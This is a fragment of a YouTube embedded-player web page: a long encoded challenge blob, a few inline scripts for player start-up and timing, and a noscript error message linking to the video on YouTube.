IukGh\/QpqWNP0YGHwTN4\/kGSIOZSvV0RgmgWiVUwNnT7Td7t59MJJuls4byDaARzKgyXXrYvAPGGXR0oa\/9WSfpZqiotICWc9qzZ6wLO6Kg61TfIqCqYJoUk5tfS4hFGkuKrmtvdIm8z62W0VA5ddZGMCPssQ3cr2UA\/jqdXY5ze\/c2iedLpirC2s83PkF4UUxd7ZjiDCgA3L0y913qSAQj3H8uFOZrttF0k3d7lkkAzspkwbna+kIkFTpiZlE4UJB66U3ZFH\/8ZQYLVEiXTfdKtwWn7Zlal5KsCNJfnnt9j1pS1dfz3QTQ9FV1YR1Ko05SbatT6\/GG1SSzxqTRkcJ2LdUloH7sIW5b2\/5K5SrPQuPRPIsL5AIAnNLhCs7Dd+wAA0A6EQAmO5YVgjrcj7mLhnGyDTVJ1rc\/2GZgMNR+3ywROeC7V4xL5gXHlqXx6FsoCJSkngF2G\/Jsux+Kq5fx1QQSFUbGSuL03hAgDo53Zj+EW2S1w4raBSH0p\/[base64]\/iWmTfJ5uSaQ0JBeZknOIlregG7kH3ZEJnXXtCwYPR2dM2KKuSCGMvak2rLw\/B9ArP4CNqKcabO+vAK2yaIYLFtpXzebt2jzU3inG4hSY4kUJVP09fF+OOHp4SCyP7fOTWddLD5+OrDX+dAnxOZUpPi\/hRB6u1lyV8hAXTRH+1FAY4kHCmzwYPNobcwKAAeLir0pT9i4BawcBOaR\/CbzdLIXnZ50JdxeJh0yDhUpxecZb7ssH0qjdeqpbYW0RIupobDqx8GCSwY9G7P3G95wIy5qrWU1+PAD\/\/[base64]\/RK2sfjWoWdaL3sQwqGeiMrVGQw0pZQXEOi7Mw+NJx2mMPtxaFUxMcFZ26SdmP38Z17B9WeOvf7BOLtzTVDgmDWs3sp78Hl0hYQUMB8Sjkr+4kqKa+oHqBDPK\/FB7jjLKFQV7josTm+tjD3umaT4XsmQqAR7CjrlF8mWGVZcPRIq9dVCC+UbUJXpzs8Sf2QwVwuQ+ssVji25ZukboOMHRzW2iG457PeH7ROY3TXUe+by\/RZMPutchApe6lDggl3Fw\/W7CCPB9lK9DHCTx\/AhufdaR5ehr523DX4Z0UufHtnPit1sgOiowVyHAplzQNFEqCcmVEHBTzfB2nZkLz2IEuZxMdlrSEzdDvZo8+UiqwxFU7r1q4qBZ4xkg6Ysd9g8WnKxdqu99mCvC5HS\/6lO7oHRc0R6PIpxKIIQ1jhGF7+a8BrLcn6mfg\/[base64]\/ZqlQ9\/QVm3isAMPqJWHxT\/ezVmOuWttNVjjq1cP\/vIZELGT6h5ID+TsICrZxvDrsK1Kdej6dk8WDDVZea5mpAfR86pt2M3pTnaOqOQOkw5isExu3\/cHE6ucl6Wf\/DV3f9Ioh4Nl6LuPFIiEezScSSzZZACtxuZqkGiqfXucPWNyoFlK7HH3ORDMKEjygZLnGZTmBG1\/Zu9CXMlDInpzcFJpm4du58MAWYYUkk\/SmJGXG2QcPOHbNiA+UzSlSQ\/lpJ7rSb+4op+hm+NeoDstKsjWZuCe4V3nKjXusRz0gWlnTIxHD731EEFa4LRz7z0C0bs2LOY4IGjIGWrklRTb+2ED7rPuN8DGa+sn2sn7NYMN38AOhI1bKUMNVVkWue1S\/6nLCmeUPu\/seOZwr5RxfiqEg1yVtnxFmmqyX40P\/[base64]\/dCgEM2lwbo\/3nFRoUIrTZxtZAXVEclT+ji4ESju+mMe5MNLgCKKgSGYswLenA9muSNk24U3HUscpmPdSVM3\/yMwvpq8ZwR614H5M2ktI6B8cNj6cvmKpkuCNS0P7C2p5GjpRVwzQ51abxWmu\/XkHp4uBICZ0Z4YgiIOwTsiZ3z11N5vWO\/MW4Ye6MjBMrwSSiA6KXLSeJZ9Sh\/5KvTgWMNrQ4Y5tav8PoAj9kd0iuh5jLR\/lcI2HrRfl3MWfKQOhWZdDwvHuvBuAIylOs+1Heu6I\/zgwKQi6HGBTaasENt4jYkXBgaSQxiGeUv4ayjwHJoTipkajLWR2pghQHQWVwwJ9mGYH8YgcwvUGHjh1tQEUSxvXIR3HwqFfPTu+oWAsevJ2ygviCRWzUhMKbgfHYPqUhwb0aazVSph5mlZpsBdoruD9Nl1\/nIFTUdzUJDvxhGeWVG90b09xuuIQ\/i+wFbjR1apo6yvMzxwU01pQHojV3F3ybN0L6oz\/zUSL4tLdDGNUU1\/hLBU6odmqAcNYO1KUl7lKha550cVmU\/T7untwbycKwL2sD9aLHljIZ+uiK4iQmR+XI67NENpU83uRnDf0ia0kLo70UjSmeYL2egMHbkuVHpbTy9zdOJhi6U93P2m1pYn518nNELgX3PJuQAopS+gCIghhquU2Sn9QfzSE4BfoFtCoQgL+f7fddg0H\/vuB3GKE9qlYTFJvix\/VufeRpxWUJip8S00DVYVtB\/dYR+0hZYnRrdbrQZGdQ6TlK03c5HBYgGZo7pxC8uw9s5+i5Bu9QRMYjfIjFPWRw+JDlY88hppb+pHsKhcqAXrTSZ74hXPmuzWo+tDp1xTsP9L+lJkIlNxaTTBVCri1xIhwjJHFpIlsIebRgaKseUWFPfPr8zyOC4CbZ\/aUKEEVc2QGf4OCATwtyxug6A8cF3tAcbJcWmGdmHje1MDbJEVscYhLQ6ZVK7iZm9\/ZGNNSPjAYuyXlpsM99\/[base64]\/cTDIGeQ185OvTIkQNNe7DUARe6U2TA88UXkoJeDTUk\/Il7rRy0dy1h+jFuwsVXjNWfpxvWpVkUshkdBxo1YwGM9Fx6jjqBLIhTE6vLIXd++IajGCMQj5aI6HAicUMFjl6IP7RyPcl+CFwF9uZ3r6iq50spMep\/qHUhZK3tnbaC7V6GKKlK47\/zPh9F3mntNLpiH9EKRmqineaTlEi89WLc9kVvYCYAvSj8aaIcGHWriA26nJs\/9xTTdLhWII11\/sS6Jk9OPWLx88w9QaC03rbxSBM9LBWBq6INAEJsz\/H0nmqhG3i5+SyrxRNxI21V+keBAAw1jUHsFc1E4W4+XFtVcuJC37t3dQiimliC4Ogx4THM0Jd0s1zNI86PI+SUwG\/OQA9MNOC156R\/z5NSys+i2WaLdhZsf\/Qs6Hm+aZvyUNidUqJ0ykz7tNiDcOSvfL6VXR+HTUOHv1CK9D03L+Uf6qvnkDm1ee5cyAJHXLBf1cmQZqMT6pPimsXkY5SwG8NOd+OqlU4ZSPBUQRJg1yIDOOyWAX9hq8Z++Xhx7W5rgcbACsL2hhQujEmCpl3JThJFhW1Mn\/LhtOrWTjOThrHOPDAoCZ4TJaa1CgOPb1aNy9unDvtKVA9ypwnviYGIsWIuNNsET\/HFgf\/ZGNaImNVN+icUnZ1VuzZs5j\/vjkRZM46fWrSEsV1aTg4qlzuIABQ6648NuIWIp1McBsAFM4AnJGmz7RQCov\/ZDIzkXNLcsgUnlephn1yIcDHCNUXfj5kqUjMIj88kzi3D4eBF5B8Luv8VFdWdK8qegESr\/lJ7QwG2WEQsthZVDY56DfS6CZ23bqmyu5pEeTzT3o4IaCvFM1GH5VDesvoTLcAFsUb2NnA6BxgVCIzW6sX0g3FahKCZjSmM8oRyWlwWGerj8t4Ic8y2BzgwQlalC7EsJHtoEjRzXs4Nim19SyKt6fdy8L\/Yh+62ZNpbSz99ynBijjx7v3V6L9vXph65eaignYtOyGIDVlfjJL1jcyDPshz1SAnsD82zTH6NOmZd0a0kZiqPhnIATqaXYVTEqsMJ12EruFlLPSqtt3g8E\/JjU9qHDXLWZs\/BRdnXNBrhL8A3FXayZpBaswfBoVD+SaTp+0tuNrWFdW1lwwUJ1dd74fBm3Czlj\/eKWbz2SeUtIKgjPEaC2dPut\/fgaEmMyLacN5SOwoEjNbF3My65rJzj4Yk7EYYRdFkQqTWE+5gUP9E5U4RvDuflrAhWQabVALNV3aKYRHZnpeuqAQ0rjuMwI\/tNTuzuzJIRD9WwzRwYpo+NX0\/ZKRDRCMpqAzWtBhxnTg0I1voSB3kMc7zh0L4L\/pLlQsg7nA5sxo9xGebj5UKnPAuxusE2WWIBfBfOWPpyzG4PTn0JkFTLKoHQPbLbUKfucG+O+8dIHcPhGdJTF8A3urCgwfT8Z2Xg+zhsTYXq8UmuNo0Y955pG0s4rNiTtoHiFRIEeawJ9Rm75OMV02r\/0D1KilCuLnS76Nh6h1007Z1Ef+lu+22XHSJcuu0dPIuUOBCheHkzZpxCq0f9P3QY0rVuhakP81fXc4VfMHC5NGvlBzBMu8Z5GQ2br\/gSIfET\/s1W7Eqh43Eayr2O8LXr+pW8LSmmErWsyhsPRVGhQKSuTFT5BEBl0qAJ8JvnpZTzt5bZrAu2C88GRZUb\/Hvab3UR\/3wNPTcUN1OEEMPK9Yjqy56C79e3Coyttedk54OEp6qH3p+i83V6hARmjE+o6x4VOdyvRsiEdP\/zLUkio84QnNV74eFeHyPLXDS1RXt\/A+zZsmAhuDe8Z5dqiuvujaCMUeVY\/SPS6g\/51WiCLtj1Gru2o+ypZvENHgxGaWi\/1AUwFxqUuIYmqT9koB4hVreuVd3IxrBkOUb2QD2Cnhb1UVoo5oZPsT6UYiCIq\/z36SiFLeNhktkbv5GMo653Q9rvogrgMgfWM28SFGhJYgurYJZe0urJYEhrnl\/4ci8xTUzJxeS9zehS5XXJnUT0OJu0TckApXyNCXRufpdSsB60XHZdnQUC36ufxUezwjoPWRDqyepKrwKX1zqHWaVuR8a3lVP7kSqb2Q+Jk3e9EaeTngJ0Yicq\/kOm6gso7NPuVcQZaylmpJ8lmQJ0gczuzgdetAUzBWOMMGNUr5wnCZUr7ZQp5z3HH9MyIYBCZkIDhQtB9UxOOJ4olYgHqQmwUhUjMgmqBzhzQNtHn9SnDUDn3eIsrUEg7w3vvPD7mN9wgzoRTTJaKtim+nlgECJ\/bVG6dijusOvsZy9u76sRlnvOxgyuGgswfA+68ZsvsCjt6k\/aya1oNtJ4puxWyT3nmvoo\/27Ms64OPxZpqzsEAqJTQe65aEvIXTb47\/d5Q4UHbL7tCgh9nh4GUTFwkKSEo6qOSPAZhG6V9saNMhhdF6HEcvP+l\/lISiHRQDZoFCtqTOSND4ooaKxlULVfZLC6V+2YNvv59ZUNnNwxBrqR1icaB3KwCaQyP9MQzBa520jZRO5\/SVwshdA2C9HEWE11Z6DH9XoUT2AH2Aiu0JPwOOakFY7E3\/jeOECkYR3aPJ5Q2TGULTkMcXI3wB0Tg5Mv2O7YBTszUmvUHThQfZdZLdnN2OaDCNZU7z34nDFuO3AgVdfkDv7UWgjQ9Nh8Hd5IjGiBZdckIUT7kFNc01RUzWQXokdOA4PXgGGYozlE\/JsZklkBJ2w+kfAWLygX\/laHxxzDy1PTESnbOwWsGgJK\/DHQUPaQilyUQVXiqEo\/GbAeBv0hGtbHMid24l+vcaDHtskKILfNzlenqO4OHDZ8rYMTeC7ihlgZJ+vHljLEU430+DtffEQv3O2jLeF8QW0MNi8+p23iu\/rR+zPmrlHT5Hr\/l8l6Ac9GTpK3W\/GRfqKAc+SVFOfYUU4G25TCBkZn\/omw6\/sjVX3tppvMa0LLHDXVauafGZVazPHVpIGNygRYrl32bm7dHQB69NEPKzcM7+h+hDmGA3hLSPJ65KUfxI3XDFQ3i15djq4h9jDdmnYqpbT5HPFTTl2X4BcPDdi3\/[base64]\/Vmk\/3cbFHyUGAc4q5yF6+szKloJYxaBbV+WKBm3V\/djV09MU2OJAsp\/ewJOKD8wvNh54KVpsXX57EWeT9LzPHWDUoh36RhQykVxAURWGvCuP3ohYaYud2rW3cLwUp4m3DMMVKU+JCzz8lq\/ZprSq8foLiF2iOAXN0MpWJKrBP2pDasZxSbVQNLUWHJKEVEGoF+F0\/gzUcidpTN8BQUMPW1w5PWp\/oXmre1d+7BkhxE6J42WPPM7fjqTKWZ7ewykEFHLHEV3+pSQTb7sebQ+G8hAqYNprMoKaeY1fiikyOj8AItPAQbDNmQRlKUbA0bSJEi3BlyUmdAjQ5qPO9iBnj5TBbz8yBx6mAau6TjL3Up44nmmqZvV66P55ZxyjJzFVhjhIMuO5usFkI8bi0YIp\/2gfPIysYRoTLxav\/[base64]\/s9VITsbmEkAAplEUMgu8X70KYsUet3YNNF1m4ulxCVJyiusLsk8PPO4lGAAshUHPcEh8ReFxsbN59HnTXIdKom5pn5l8YFFCfovZOUNjTVW2j4BMktcG4RuPriAec05DTP2w9IVM52R2YhwrPyOcFmPnyUPUSJZ5g1lHcuLqZPwomzUDtz9rkS+60I6Sm\/oO\/GGhV47\/aDBE\/lDiXqpbRWKMi\/Wrjy6q1aGY+zAodUkbmDeteM9DUWCyjflEb2EG+bhIqeXHSRgRbeMS+VMrrmFAywG78\/P\/gKgRe60k8RePHVXuB6ZKZTzzP4ZyTRswIifNdTZGTm7AxyETlvEC1deulWHL\/rOHIao0COKHmxY0vXTCVk9c46FOAhH5vtapQdpEeRdCrjSXi1t+v7dXNgSASEDgRi1bw71KeVaHwSBj59uSissf4FA7qO4DD3eQC4a4nIsNhobDUJoK5AyWWlr4pOgTpyELRso+MZRnaLD6\/eJpXm70EobQ+hlLkadUADwU+SBcU8E9Y11vUrf8kSmEfKUFs652g3pZ0sB9q07r2PW5AG\/sXVXmqSXNm4dZmExPMssyQ5nUpBXEmRfPaN0KJoy47PTJJejVQBf1pmQct7FOR9lEoAKAq+zzjXUmJsfpfUZ1rtF6NWRnRQpxzhlDsDidW9ULV8WtA0nmnDFAdBWYaq5MNi7qBMsh\/hx7S2iVxk0oI8Jx64ZNxV3KzPfpKDKg7PX5J0Sylv551HtxPwlqpWzq7ALQgtNoDhBb7dkRTCDwxg2puaKG31QV2pdHT+V5eWZOLHqh1jyhkgXywGsaTMzyzyrmn7x3cWlSPWMl42YOtlfqx0\/ffRlr0veVV44WNJn+UCdD4SpvULizQ22bgkJVWRZJQkmOSrNk5Xsm07Fz3CrIPaFd73s8L33dasLTfyGBkTgv2lMFsfKHHqJOEdfCIvfvPxSNtaAlXYYR4PpaYpoHKj3LAqTmy0hvjjrvFyrXZk8qJBcs7Cz08tUMcyIcSnf9M\/ao8I+aCc0uTAQqjTGbkbTqSO3IIGqdg99\/jZ\/XUkPSEyJVvkV5i660UUi5zd6h4oKIsQH0qF8pP0FHblnv1pVmTMGNNcNBdih7KtAaFUzXl00Ncme0BtuWqTfQ2tlecd+hKJhxtkET19eqmQ5IOSVZxKGPYSkzeWGph\/j3\/+xfKks3ORefk1irAzUTIcRt0SZ8wdWG+XgeDENkgtp98eAhNG2236ooxWfRI9dJrvBxWw1viU6MXQcipEHOJMmVBsThlk6XcKSQoAjE8DtQez2yVRYzsUGPDC7FKF\/T39m9z0GoM80Gcr6c6oExiDxdRElyHwhj7AP28V9OO3wmgsNY6bsuBdO2POEfiQEQrHkBNxmJEY4v015A6carPtdpVOATweiJ+rjQb7ly4LBWCI0TYRAV6+QPAQxSDSHRzGGL4aHJdQb1GzaQyVDTFjiyzviZPHH3CGDk0d+a0oCAMrtd2J5+ehpVvwBj2Kyt\/dQS8mtgl\/0Ds2QH2FEdDM3zxDiiCtnA7gelOwwtnNLwfVo+zRd2BDrnR9NvVGZ4IyHuCv8I0bqEfo0IG\/srlmsC07FNuKGRJK6t5CzVm7AMUsYU0RjG3XzHOJ76BxT85taCupQ84weTh743ZNAp3O2EGrGom3B\/E4IJ7KURQa5TI+bGX8Y\/8be\/k5O8M3RjHdY8zNw2D5Tc3JR\/+nwPhmQ313wBynJS20\/[base64]\/pY9kgX3B6AwrzVJXhbjMyXTgHvAj67y+NFBX8oYI7cNNZmCLJrtPZ4g2SUJG5yr06g3wGbIzEdRcghdXnRVROh5Hv4RWpaG0N0nIUvOHcoxfFR75eOtRom0LBaCShOMQ22TlZI1tY9+tkq3HvJKt4cTpBBTTxdbr2odBFwd4CpVyuG1jW4BkfwUdH81\/8dBJ3NjP1xMJ9hBImZXtkpq2AbVIYEniva3sjbI+trui8wVuJYm2IvTW+IdwwCJTqjoEekOAqd8atAVK6GHvxTT4gScCVkxlgJ3Z2A8wV2Y8uVIqbQNFzfDKFQXBY\/tN2EpXwk\/7\/4b7nYvHeS7XYnvY6tgAE3xwHS0a0bXbJh7FhhUD\/FlwWqKdZPD8Js3NZ4EbTX+xnwf2QDuiVM+PVwIWVDGTxkGxsldB75yk1cKN+oxtePYuEHRPU6Cs26oDoXaBOTVBTBAcHg5WxjZrNVflh96eSmhT2HHuOTnEl1NE7ttMdZwBfzofP\/oWsbXQp2l8UJGser1bwyybOxnF39duC6KiFdI7a65bw\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="4k0hJ80uZsudZzXL_hy03g">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  124.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=cSvsB8ZDhEM" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>